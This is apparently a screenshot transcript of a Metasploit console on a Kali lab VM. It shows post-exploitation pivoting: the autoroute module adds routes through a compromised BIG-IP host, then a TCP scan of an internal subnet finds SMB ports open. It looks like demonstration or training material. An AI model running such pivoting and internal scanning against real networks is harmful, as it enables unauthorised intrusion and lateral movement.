 QEMU (Kali) - noVNC - Work - Microsoft Edge
Not secure https://proxmox:8006/?console=kvm&novnc=1&vmid=107&vmname=Kali&node=proxmox&resize=off
1 2 3 4
nate@zionsgate: ~
File Actions Edit View Help
Nate Warfield
msf6 post(multi/manage/autoroute) > run
[!] SESSION may not be compatible with this module:
[!] * incompatible session platform: linux
[*] Running module against bigip1.jomsvikin.gs
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.1.1.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 10.2.1.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 10.13.37.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) > use auxiliary/scanner/portscan/tcp
msf6 auxiliary(scanner/portscan/tcp) > set rhosts 10.1.1.0/24
rhosts => 10.1.1.0/24
msf6 auxiliary(scanner/portscan/tcp) > set ports 139,445
ports => 139,445
msf6 auxiliary(scanner/portscan/tcp) > set threads 200
threads => 200
msf6 auxiliary(scanner/portscan/tcp) > run
[+] 10.1.1.137: - 10.1.1.137:445 - TCP OPEN
[+] 10.1.1.137: - 10.1.1.137:139 - TCP OPEN
[*] 10.1.1.0/24: - Scanned 29 of 256 hosts (11% complete)
[*] 10.1.1.0/24: - Scanned 54 of 256 hosts (21% complete)
[*] 10.1.1.0/24: - Scanned 201 of 256 hosts (78% complete)
[*] 10.1.1.0/24: - Scanned 203 of 256 hosts (79% complete)
[*] 10.1.1.0/24: - Scanned 207 of 256 hosts (80% complete)
[*] 10.1.1.0/24: - Scanned 208 of 256 hosts (81% complete)
[*] 10.1.1.0/24: - Scanned 211 of 256 hosts (82% complete)
[*] 10.1.1.0/24: - Scanned 212 of 256 hosts (82% complete)
[*] 10.1.1.0/24: - Scanned 248 of 256 hosts (96% complete)
[*] 10.1.1.0/24: - Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/portscan/tcp) >